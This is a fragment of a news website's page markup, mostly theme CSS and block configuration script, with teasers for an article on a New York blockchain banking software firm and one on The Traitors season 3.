a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0))}html:not([class*='ie']) .tdi_87 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><script>var block_tdi_87 = new tdBlock();
block_tdi_87.id = "tdi_87";
block_tdi_87.atts = '{"image_align":"center","meta_info_align":"bottom","color_overlay":"[base64]","limit":"1","category_id":"22","td_ajax_preloading":"preload","show_cat":"none","show_author":"none","show_date":"none","show_com":"none","image_alignment":"35","modules_height":"420","f_ex_font_family":"823","image_size":"td_696x0","block_type":"td_flex_block_2","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc2_tl":"","mc2_title_tag":"","mc2_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","modules_space":"","block_title_over":"","block_title_space":"","image_radius":"","image_margin":"","image_margin_right":"","image_margin_forced":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_icon_pos":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"","show_vid_t":"inline-block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_radius":"","art_title":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_excerpt":"block","art_excerpt":"","excerpt_middle":"","show_btn":"none","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","nextprev_position":"top","nextprev_split":"","nextprev":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","pag_icons_space":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","meta_bg":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_txt":"","com_icon":"","rev_txt":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_87","tdc_css_class":"tdi_87","tdc_css_class_style":"tdi_87_rand_style"}';
block_tdi_87.td_column_number = "2";
block_tdi_87.block_type = "td_flex_block_2";
block_tdi_87.post_count = "1";
block_tdi_87.found_posts = "4";
block_tdi_87.header_color = "";
block_tdi_87.ajax_pagination_infinite_stop = "";
block_tdi_87.max_num_pages = "4";
tdBlocksArray.push(block_tdi_87);
</script><div class="td-block-title-over"><div class="td-block-title-wrap"><a href="https://www.newyorkmetropolitan.com/featured" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div></div><div class="td-block-inner-pagination"><div id=tdi_87 class="td_block_inner td-mc2-wrap">
        <div class="td_module_flex_2 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/featured/new-york-software-developers-changing-banking-with-blockchain-solution"  rel="bookmark" class="td-image-wrap " title="New York Software Developers changing Banking with Blockchain solution" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/09/phil-blockchain-696x392.jpg')" ></span></a></div>                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/featured/new-york-software-developers-changing-banking-with-blockchain-solution"  rel="bookmark" title="New York Software Developers changing Banking with Blockchain solution">New York Software Developers changing Banking with Blockchain solution</a></h3>
                    
                    
                    <div class="td-excerpt">In conference rooms and code repositories, a select team of developers is quietly building something revolutionary. Phil Anderson, founder of New York Software Developers,...</div>
                                    </div>
            </div>
        </div>

        </div></div></div><div class="vc_row_inner tdi_89  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_89{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_89,.tdi_89 .tdc-inner-columns{display:block}.tdi_89 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_89.tdc-row-content-vert-center,.tdi_89.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_89.tdc-row-content-vert-bottom,.tdi_89.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_89.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_89.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_89{margin-top:-5px!important;margin-bottom:10px!important}.tdi_89 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_89{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_89{margin-bottom:20px!important}}@media (max-width:767px){.tdi_89{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_91  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_91{vertical-align:baseline}.tdi_91 .vc_column-inner>.wpb_wrapper,.tdi_91 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_91 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_92 tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_92"   >
<style>.tdi_92{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_92{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_92{margin-right:15px!important}}@media (max-width:767px){.tdi_92{margin-right:16px!important}}</style>
<style>.tdi_92 i{font-size:39px;text-align:center;width:39px;height:39px;line-height:39px}.tdi_92 i,.tdi_92 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_92{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_92 i{font-size:37px;text-align:center;width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_92 i{font-size:35px;text-align:center;width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_92 i{font-size:38px;text-align:center;width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_93{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_93:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#666666}.tdi_93 svg{fill:#666666}.tdi_93 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-chair-umbrella tdi_93 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_94 tdm-inline-block td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_94" >
<style>@media (max-width:767px){.tdi_94{margin-top:9px!important}}</style>
<style>.tdi_94{text-align:left!important}.tdi_94 .tdm-descr{color:#999999;font-family:Hind Madurai!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_94 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_94 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_94 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Life</p></div></div></div></div><div class="vc_column_inner tdi_96  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_96{vertical-align:baseline}.tdi_96 .vc_column-inner>.wpb_wrapper,.tdi_96 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_96 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_97 td_with_ajax_pagination td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_97" >
<style>.tdi_97{margin-bottom:0px!important}</style>
<style>.tdi_97 .td-image-wrap{padding-bottom:65%}.tdi_97 .entry-thumb{background-position:center 50%}.tdi_97 .td-image-container{flex:0 0 42%;width:42%;display:block;order:0}.ie10 .tdi_97 .td-image-container,.ie11 .tdi_97 .td-image-container{flex:0 0 auto}.tdi_97 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_97 .td-module-meta-info,.ie11 .tdi_97 .td-module-meta-info{flex:1}body .tdi_97 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_97 .td-module-meta-info{padding:0 0 0 40px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_97 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_97 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:20px;margin-bottom:20px}.tdi_97 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_97 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_97 .td-post-vid-time{display:block}.tdi_97 .td-post-category{margin:-2px 12px 0 0;padding:4px 6px;background-color:#666666;color:#ffffff;font-size:12px!important;font-weight:700!important}.tdi_97 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_97 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_97 .td-read-more{display:none}.tdi_97 .td-author-date{display:inline}.tdi_97 .td-post-author-name{display:none}.tdi_97 .td-post-date,.tdi_97 .td-post-author-name span{display:inline-block}.tdi_97 .entry-review-stars{display:inline-block}.tdi_97 .td-icon-star,.tdi_97 .td-icon-star-empty,.tdi_97 .td-icon-star-half{font-size:15px}.tdi_97 .td-module-comments{display:none}.tdi_97 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_97 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_97 .td-post-category:hover{background-color:#890000!important;color:#eeeeee}.tdi_97 .td-module-title a{color:#d6d6d6}.tdi_97 .entry-title{margin:0 0 20px;font-size:24px!important;line-height:1.4!important;font-weight:500!important}.tdi_97 .td-excerpt{margin:16px 0 0;column-count:1;column-gap:48px;font-family:Hind Madurai!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}.tdi_97 .td-editor-date,.tdi_97 .td-editor-date .td-post-author-name a,.tdi_97 .td-editor-date .entry-date,.tdi_97 .td-module-comments a{font-size:12px!important;font-weight:700!important}html:not([class*='ie']) .tdi_97 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_97 .td-image-wrap{padding-bottom:72%}.tdi_97 .td-image-container{flex:0 0 36%;width:36%}.ie10 .tdi_97 .td-image-container,.ie11 .tdi_97 .td-image-container{flex:0 0 auto}.tdi_97 .td-module-meta-info{padding:0 0 0 30px}.tdi_97 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_97 .td-module-container:before{bottom:-15px}.tdi_97 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_97 .td_module_wrap .td-module-container:before{display:block!important}.tdi_97 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_97 .entry-title{margin:0 0 16px;font-size:22px!important}.tdi_97 .td-excerpt{margin:12px 0 0;font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_97 .td-image-wrap{padding-bottom:72%}.tdi_97 .td-image-container{flex:0 0 36%;width:36%}.ie10 .tdi_97 .td-image-container,.ie11 .tdi_97 .td-image-container{flex:0 0 auto}.tdi_97 .td-module-meta-info{padding:0 0 0 20px}.tdi_97 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_97 .td-module-container:before{bottom:-12.5px}.tdi_97 .td-post-category{margin:-2px 10px 0 0;font-size:11px!important}.tdi_97 .td-excerpt{display:none}.tdi_97 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_97 .td_module_wrap .td-module-container:before{display:block!important}.tdi_97 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_97 .entry-title{margin:0 0 14px;font-size:19px!important}.tdi_97 .td-editor-date,.tdi_97 .td-editor-date .td-post-author-name a,.tdi_97 .td-editor-date .entry-date,.tdi_97 .td-module-comments a{font-size:11px!important}}@media (max-width:767px){.tdi_97 .td-image-wrap{padding-bottom:55%}.tdi_97 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_97 .td-image-container,.ie11 .tdi_97 .td-image-container{flex:0 0 auto}.tdi_97 .td-module-container{flex-direction:column}.ie10 .tdi_97 .td-module-meta-info,.ie11 .tdi_97 .td-module-meta-info{flex:auto}.tdi_97 .td-module-meta-info{padding:18px 0 0}.tdi_97 .td_module_wrap{padding-bottom:21px;margin-bottom:21px;padding-bottom:21px!important;margin-bottom:21px!important}.tdi_97 .td-module-container:before{bottom:-21px}.tdi_97 .td-post-category{margin:-2px 10px 0 0;font-size:11px!important}.tdi_97 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_97 .td_module_wrap .td-module-container:before{display:block!important}.tdi_97 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_97 .entry-title{margin:0 0 14px;font-size:21px!important}.tdi_97 .td-excerpt{margin:10px 0 0;font-size:13px!important}.tdi_97 .td-editor-date,.tdi_97 .td-editor-date .td-post-author-name a,.tdi_97 .td-editor-date .entry-date,.tdi_97 .td-module-comments a{font-size:11px!important}}</style><script>var block_tdi_97 = new tdBlock();
block_tdi_97.id = "tdi_97";
block_tdi_97.atts = '{"modules_on_row":"","limit":"2","hide_audio":"yes","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_gap":"","show_btn":"none","show_com":"none","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJub19mbG9hdCJ9","image_width":"eyJhbGwiOiI0MiIsImxhbmRzY2FwZSI6IjM2IiwicG9ydHJhaXQiOiIzNiIsInBob25lIjoiMTAwIn0=","f_title_font_family":"","f_title_font_weight":"500","f_cat_font_family":"","f_meta_font_family":"","meta_info_align":"center","meta_padding":"eyJhbGwiOiIwIDAgMCA0MHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMzBweCIsInBvcnRyYWl0IjoiMCAwIDAgMjBweCIsInBob25lIjoiMThweCAwIDAifQ==","f_ex_font_family":"823","f_ex_font_weight":"500","f_cat_font_weight":"700","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjExIn0=","show_author":"none","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOSIsInBob25lIjoiMjEifQ==","f_title_font_line_height":"1.4","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjExIn0=","f_meta_font_weight":"700","modules_category_padding":"4px 6px","modules_category_margin":"eyJhbGwiOiItMnB4IDEycHggMCAwIiwicG9ydHJhaXQiOiItMnB4IDEwcHggMCAwIiwicGhvbmUiOiItMnB4IDEwcHggMCAwIn0=","image_height":"eyJhbGwiOiI2NSIsImxhbmRzY2FwZSI6IjcyIiwicG9ydHJhaXQiOiI3MiIsInBob25lIjoiNTUifQ==","all_modules_space":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyNSIsInBob25lIjoiNDIifQ==","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicGhvbmUiOiIxMyJ9","f_ex_font_line_height":"1.6","art_title":"eyJhbGwiOiIwIDAgMjBweCIsImxhbmRzY2FwZSI6IjAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMTRweCIsInBob25lIjoiMCAwIDE0cHgifQ==","art_excerpt":"eyJhbGwiOiIxNnB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicGhvbmUiOiIxMHB4IDAgMCJ9","category_id":"64","image_size":"td_485x360","sort":"","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_cat":"","ajax_pagination":"next_prev","button_text":" ","button_color":"#000000","cat_bg":"#666666","cat_bg_hover":"#890000","cat_txt":"#ffffff","cat_txt_hover":"#eeeeee","block_template_id":"","title_txt":"#d6d6d6","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_97","tdc_css_class":"tdi_97","tdc_css_class_style":"tdi_97_rand_style"}';
block_tdi_97.td_column_number = "2";
block_tdi_97.block_type = "td_flex_block_1";
block_tdi_97.post_count = "2";
block_tdi_97.found_posts = "1208";
block_tdi_97.header_color = "";
block_tdi_97.ajax_pagination_infinite_stop = "";
block_tdi_97.max_num_pages = "604";
tdBlocksArray.push(block_tdi_97);
</script><div class="td-block-title-wrap"><a href="https://www.newyorkmetropolitan.com/life" class="td-pulldown-category"><span> </span><i class="td-icon-category"></i></a></div><div id=tdi_97 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/featured/new-york-software-developers-changing-banking-with-blockchain-solution"  rel="bookmark" class="td-image-wrap " title="New York Software Developers changing Banking with Blockchain solution" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/09/phil-blockchain-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/featured/new-york-software-developers-changing-banking-with-blockchain-solution"  rel="bookmark" title="New York Software Developers changing Banking with Blockchain solution">New York Software Developers changing Banking with Blockchain solution</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/featured" class="td-post-category" >Featured</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-18T15:54:02-04:00" >September 18, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">In conference rooms and code repositories, a select team of developers is quietly building something revolutionary. Phil Anderson, founder of New York Software Developers,...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/all-the-murders-and-banishments-on-the-traitors-season-3"  rel="bookmark" class="td-image-wrap " title="All the Murders and Banishments on ‘The Traitors’ Season 3" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/02/1736456102-let-battle-commence-episode-301-pictured-alan-cumming-news-photo-1736350698-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/all-the-murders-and-banishments-on-the-traitors-season-3"  rel="bookmark" title="All the Murders and Banishments on ‘The Traitors’ Season 3">All the Murders and Banishments on ‘The Traitors’ Season 3</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/entertainment" class="td-post-category" >Entertainment</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-27T22:02:00-05:00" >February 27, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Backstabbing, scheming, and, of course, murrrrder. These are just a few things to expect from season 3 of The Traitors. The season premiered on...</div>
                    
                                    </div>
            </div>
        </div>
